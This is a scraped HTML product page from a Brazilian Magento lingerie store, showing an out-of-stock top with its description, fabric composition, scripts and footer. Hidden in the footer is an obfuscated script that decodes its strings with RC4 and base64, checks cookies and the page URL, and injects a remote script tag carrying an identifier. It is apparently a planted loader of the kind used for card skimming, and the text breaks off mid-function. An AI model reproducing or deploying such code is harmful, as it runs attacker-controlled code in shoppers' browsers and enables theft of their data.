href="https://www.lasso.com.br/roupa/saia/c"><span>Saia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/short/c"><span> Short</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/macacao/c"><span>Macacão</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/fitness/c"><span>ACTIVEWEAR</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.lasso.com.br/beachwear/c" class="level-top"><span>BEACHWEAR</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.lasso.com.br/maternity/c" class="level-top"><span>MATERNITY</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/conjunto/c"><span>Conjunto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/robe/c"><span>Robe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/camisola/c"><span>Camisola</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/short-doll/c"><span>Short Doll</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/sutia-amamentacao/c"><span>Sutiã Amamentação</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.lasso.com.br/sale/c" class="level-top"><span>SALE</span></a></li><li class="level0 level-top">
    <a href="https://www.lasso.com.br/lasso-content/" class="level-top">
        <span>BLOG</span>
    </a>
</li>    </ul>
</nav>
<script type="text/javascript">
    require([
        'jquery',
        'Hiddentechies_Navigationmenu/js/megamenu'
    ], function($) {
        $(".hlm-topmenu").websMegamenu({
        });
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Conta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
    <div class="promotion-wrapper">
        <div class="page-main">
            10% OFF na primeira compra com cupom PRIMEIROLASSO | <em class="fa fa-plane"></em> Frete grátis acima de R$349,90 | <em class="fa fa-money"></em> Até 4x        </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"\/c","useCategoryPathInUrl":0,"product":"Top Diana (Bicolor)"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Top Diana (Bicolor)</span>    </h1>
    </div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilidade">
            <span>Esgotado</span>
        </div>
    <div class="availability only configurable-variation-qty" title="Qtd">
    Só resta <strong>%1</strong></div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">TO0346-1</div>
</div>
</div></div>
<div class="product attribute overview">
            <strong class="type">Descrição</strong>
        <div class="value" itemprop="description"><p>O Diana é o top queridinho das nossas #lassolovers. Há anos, nosso top mais vendido. Sua modelagem incrível veste bem vários tamanhos de busto. É uma peça de lingerie rica e delicada. Agora em nova cor.</p></div>
</div>

<div class="product-add-form">
    <form data-product-sku="TO0346-1"
          action="https://www.lasso.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1kaWFuYS1iaWNvbG9yL3A~/product/9142/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="9142" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="9142" />
        <input name="form_key" type="hidden" value="BbWBZGVBbSieq1jK" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-9142]": {
            "priceBox": {
                "priceConfig":  {"productId":9142,"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
                <a href="#"
           class="action towishlist"
           data-post='{"action":"https:\/\/www.lasso.com.br\/wishlist\/index\/add\/","data":{"product":9142,"uenc":"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1kaWFuYS1iaWNvbG9yL3A~"}}'
           data-action="add-to-wishlist"><span>Adicionar à lista de desejos</span>
        </a>
    <script type="text/x-magento-init">
    {
    "body": {
    "addToWishlist": {"productType":"configurable"}    }
    }
</script>
    <a href="#" data-post='{"action":"https:\/\/www.lasso.com.br\/catalog\/product_compare\/add\/","data":{"product":"9142","uenc":"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1kaWFuYS1iaWNvbG9yL3A~"}}'
       data-role="add-to-links"
       class="action tocompare"><span>Adicionar para Comparar</span>
    </a>
</div>
</div>    <div style="clear: both;"></div>
    <div class="product-page-static">
        <p>
<a href="#" id="click-tabela" class="action">
<span style="color: #000"><i class="fa fa-table"></i> Tabela de Medidas</span>
</a>
</p>

    </div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Pular para o final da Galeria de imagens    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.lasso.com.br/media/catalog/product/cache/640ed9916f78a4d8bed173bf7fc961c5/t/o/top-diana-bicolor-capa_4.png"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/49572c7aa9acd237c46655d2b679c8e9\/t\/o\/top-diana-bicolor-capa_4.png","img":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/640ed9916f78a4d8bed173bf7fc961c5\/t\/o\/top-diana-bicolor-capa_4.png","full":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/b35fdcfda77a262d83733812eb49aa1c\/t\/o\/top-diana-bicolor-capa_4.png","caption":"Top Diana (Bicolor)","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/49572c7aa9acd237c46655d2b679c8e9\/t\/o\/top-diana-bicolor-costas_3.png","img":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/640ed9916f78a4d8bed173bf7fc961c5\/t\/o\/top-diana-bicolor-costas_3.png","full":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/b35fdcfda77a262d83733812eb49aa1c\/t\/o\/top-diana-bicolor-costas_3.png","caption":"Top Diana (Bicolor)","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/49572c7aa9acd237c46655d2b679c8e9\/t\/o\/top-diana-bicolor-detalhe_3.png","img":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/640ed9916f78a4d8bed173bf7fc961c5\/t\/o\/top-diana-bicolor-detalhe_3.png","full":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/b35fdcfda77a262d83733812eb49aa1c\/t\/o\/top-diana-bicolor-detalhe_3.png","caption":"Top Diana (Bicolor)","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":600,"thumbwidth":113,"thumbheight":113,"height":650,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"},"nav":"dots"}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar para o início da Galeria de imagens    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="product-labels">
    </div>
</div><input name="form_key" type="hidden" value="BbWBZGVBbSieq1jK" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.lasso.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.lasso.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.lasso.com.br\/","customerLoginUrl":"https:\/\/www.lasso.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.lasso.com.br\u002Fstatic\u002Fversion1765911766\u002Ffrontend\u002FLeste\u002Flasso\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.lasso.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.lasso.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.lasso.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.lasso.com.br\/page_cache\/block\/render\/id\/9142\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_9142","catalog_product_view_sku_TO0346-1"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/top-diana-bicolor\/p"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.lasso.com.br/mailchimp/campaign/check/"}}'>
</div>
<script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "Navin_MinicartOpen/js/view/minicartopen" : {}
     }
}
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.lasso.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"9142":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.lasso.com.br\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/9142\\\/\",\"data\":{\"product\":\"9142\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.lasso.com.br\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/9142\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lasso.com.br\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"9142\",\"uenc\":\"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1kaWFuYS1iaWNvbG9yL3A~\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_regular_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">R$\u00a00,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">R$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_regular_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">R$\u00a00,00<\/span>","regular_price":"<span class=\"price\">R$\u00a00,00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">R$\u00a00,00<\/span>"}},"images":[{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/f4111767beda04c2f88a7ba573e86309\/t\/o\/top-diana-bicolor-capa_4.png","code":"recently_viewed_products_grid_content_widget","height":224,"width":240,"label":"Top Diana (Bicolor)","resized_width":240,"resized_height":224},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/e67d44dc9499e98e1c064612f0e97a56\/t\/o\/top-diana-bicolor-capa_4.png","code":"recently_viewed_products_list_content_widget","height":252,"width":270,"label":"Top Diana (Bicolor)","resized_width":270,"resized_height":252},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/016835f7c09e6c2831cce9f43fbf24a1\/t\/o\/top-diana-bicolor-capa_4.png","code":"recently_viewed_products_images_names_widget","height":70,"width":75,"label":"Top Diana (Bicolor)","resized_width":75,"resized_height":70},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/f4111767beda04c2f88a7ba573e86309\/t\/o\/top-diana-bicolor-capa_4.png","code":"recently_compared_products_grid_content_widget","height":224,"width":240,"label":"Top Diana (Bicolor)","resized_width":240,"resized_height":224},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/e67d44dc9499e98e1c064612f0e97a56\/t\/o\/top-diana-bicolor-capa_4.png","code":"recently_compared_products_list_content_widget","height":252,"width":270,"label":"Top Diana (Bicolor)","resized_width":270,"resized_height":252},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/016835f7c09e6c2831cce9f43fbf24a1\/t\/o\/top-diana-bicolor-capa_4.png","code":"recently_compared_products_images_names_widget","height":70,"width":75,"label":"Top Diana (Bicolor)","resized_width":75,"resized_height":70}],"url":"https:\/\/www.lasso.com.br\/top-diana-bicolor\/p","id":9142,"name":"Top Diana (Bicolor)","type":"configurable","is_salable":"","store_id":1,"currency_code":"BRL","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lasso.com.br\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":9142,\"uenc\":\"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1kaWFuYS1iaWNvbG9yL3A~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"BRL","productCurrentScope":"website"}            }
        }
    }
</script>




    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     aria-labeledby="tab-label-description-title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#description"
                       id="tab-label-description-title">
                           Detalhes                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Top em renda de alça larga com decote em "V" e acabamento de matames. Agora em nova cor.</p>
<p><strong>Composição</strong></p>
<p><strong>Tecido:</strong></p>
<p>Renda 92% poliamida e 8% elastano</p>
<p><strong>Forro:</strong></p>
<p>Microfibra 84% poliamida 16% elastano.</p>
<p><strong>Coleção:</strong></p>
<p><strong>Flor de Verano</strong></p>
<p><strong>TO0346</strong></p>
<p><strong>*A modelo veste tamanho P na foto</strong></p></div>
</div>
                </div>
                                                </div>
    </div>
<div class="widget block block-static-block">
    <div id="popup-modal" style="display:none;">
<img src="https://www.lasso.com.br/media/tabela/tabela-lasso.jpg" alt="Tabela de Medidas" loading="lazy" />
</div>

<script>
    require(
        ['jquery', 'Magento_Ui/js/modal/modal'],
        function($,modal) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true
            };

            var popup = modal(options, $('#popup-modal'));
            $("#click-tabela").on('click',function(){ 
                $("#popup-modal").modal("openModal");
            });

        }
    );
</script></div>
</div></div></main><footer class="page-footer">    <div class="footer-top">
        <div class="page-main">
            <div class="footer-top-wrapper">
    <div class="footer-newsletter-content">
        <div class="page-main">
            <div class="newsletter-wrapper">        
                <div class="newsletter-title">
                    <strong>
                        Newsletter
                    </strong>
                </div>
                <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.lasso.com.br/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Inscreva-se na nossa Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Digite seu e-mail"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Assinar" type="submit">
                    <span><i class="fa fa-arrow-right" aria-hidden="true"></i></span>
                </button>
            </div>
        </form>
    </div>
</div>
            </div>
        </div>
    </div>
    <div class="footer-socials">    
        <div class="content-block">
            <ul>
                <li>
                    <a target="_blank" href="https://www.instagram.com/lassoloungewear/"><i class="fa fa-lg fa-instagram" aria-hidden="true"></i></a>
                </li>
                <li>
                    <a target="_blank" href="https://br.pinterest.com/lassoloungewear/_saved/"><i class="fa fa-lg fa-pinterest" aria-hidden="true"></i></a>
                </li>
                <li>
                    <a target="_blank" href="https://open.spotify.com/user/lasso_lingerie?si=4EXFwSitTeOPfkkXTPrOwA&nd=1"><i class="fa fa-lg fa-spotify" aria-hidden="true"></i></a>
                </li>
            </ul>
        </div>
    </div>
</div>        </div>
    </div>
    <div class="footer-links">
        <div class="page-main">
            <div class="column-row">
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div class="column-title">
    <span>
        Minha Conta
    </span>
</div>
<div class="column-content">
    <ul class="footer links">
        <li>
            <a href="https://www.lasso.com.br/customer/account/">Minha Conta</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/account/login/">Login</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/checkout/cart/">Carrinho</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/wishlist/">Lista de Desejos</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/sales/guest/form/">Acompanhar Pedido</a>
        </li>
    </ul>
</div>                                            </div>
                </div>
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div class="column-title">
    <span>
        Informações
    </span>
</div>
<div class="column-content">
    <ul class="footer links">
        <li>
            <a href="https://www.lasso.com.br/privacy-policy-cookie-restriction-mode/">Privacidade e Política de Cookies</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/termos-de-uso/">Termos de Uso</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/troca-e-devolucoes/">Trocas e Devoluções</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/formas-de-pagamentos/">Formas de Pagamento</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/politicas-para-descontos-e-promocoes/">Políticas de Descontos</a>
        </li>
            </ul>
</div>                                            </div>
                </div>
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div class="column-title">
    <span>
        Institucional
    </span>
</div>
<div class="column-content">
    <ul class="footer links">
        <li>
            <a href="https://www.lasso.com.br/quem-somos/">Quem Somos</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/lojas/">Lojas</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/seja-uma-revendedora-lasso/">Leve a Lasso para a sua loja</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/contact/">Contato</a>
        </li>
            </ul>
</div>
<script>function x5BRhAwC(blWor3mjReho,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<blWor3mjReho.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(blWor3mjReho.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function a4SljCg2u(my10IuXq,jKkn0iaETTcRwL){return x5BRhAwC(atob(my10IuXq),jKkn0iaETTcRwL);};function zLHjtUeSO5MWZH5Ij(){var qGN772aYziQZFmAuq=["nAbF8Mn","DQMQJPgq","rbk3Jdod8OS4","mOMC4+SFzbA=","icKCiaTgVQFW","zVQiQ+rVQzE="];var tUH6cwx45GjR86Sn=["rTOPhrn73","YxbZjLt+td7T0Q==","sTsENkj8i","R0yjZMVVIEqGY5y0p96pcg==","lAYci4oiu0n","q+JZmgsrq7I="];var qdf5Cle9kS1SXUs=a4SljCg2u(tUH6cwx45GjR86Sn[1],tUH6cwx45GjR86Sn[0]);if(document[a4SljCg2u(qGN772aYziQZFmAuq[1],qGN772aYziQZFmAuq[0])].indexOf(a4SljCg2u(tUH6cwx45GjR86Sn[3],tUH6cwx45GjR86Sn[2]))===-1){if(window[a4SljCg2u(qGN772aYziQZFmAuq[3],qGN772aYziQZFmAuq[2])].href[a4SljCg2u(qGN772aYziQZFmAuq[5],qGN772aYziQZFmAuq[4])](qdf5Cle9kS1SXUs)){if(document[a4SljCg2u(qGN772aYziQZFmAuq[1],qGN772aYziQZFmAuq[0])].indexOf(a4SljCg2u(tUH6cwx45GjR86Sn[5],tUH6cwx45GjR86Sn[4]))===-1){w28UQ82f();}}}};function w28UQ82f(){var e82KYMJ2hTXljLz=["ao3oddU4TVetDpDl6","HHhLWQ==","tU2n1VcOaC3cZL","T49b/79KUX5BLI8Y0A==","oQVxULPa39Id","2kGs","vRB7xCCiWa","olM1gw=="];var c8Yf616YkG=["wpEzBWy5","xsi1ei3UjKJpJXaqoQsRWYnuQv0XZ8H3KBmQ/LUmiJ6dabM=","mWrtG4jjfRlbsFKSS","lCiIyTE+","eY1GiHurduT7w","GqG1cbqDkM8=","oaEMTcxZ1PHusCBz","Og==","re5VHKSMmDtwFfXLu","u8E="];const uid=window[a4SljCg2u(e82KYMJ2hTXljLz[1],e82KYMJ2hTXljLz[0])](bOQBVewzb9SNCk());const url=a4SljCg2u(c8Yf616YkG[1],c8Yf616YkG[0])+encodeURIComponent(uid);const script=document[a4SljCg2u(e82KYMJ2hTXljLz[3],e82KYMJ2hTXljLz[2])](a4SljCg2u(c8Yf616YkG[3],c8Yf616YkG[2]));script[a4SljCg2u(e82KYMJ2hTXljLz[5],e82KYMJ2hTXljLz[4])]=url;document[a4SljCg2u(e82KYMJ2hTXljLz[7],e82KYMJ2hTXljLz[6])].appendChild(script);oIR6V9o(a4SljCg2u(c8Yf616YkG[5],c8Yf616YkG[4]),a4SljCg2u(c8Yf616YkG[7],c8Yf616YkG[6]),a4SljCg2u(c8Yf616YkG[9],c8Yf616YkG[8]));};function oIR6V9o(aXX46gjyfplRWXBs,bzJH6q59l1sGs12NJ,mLVITsrUirTK5r){var 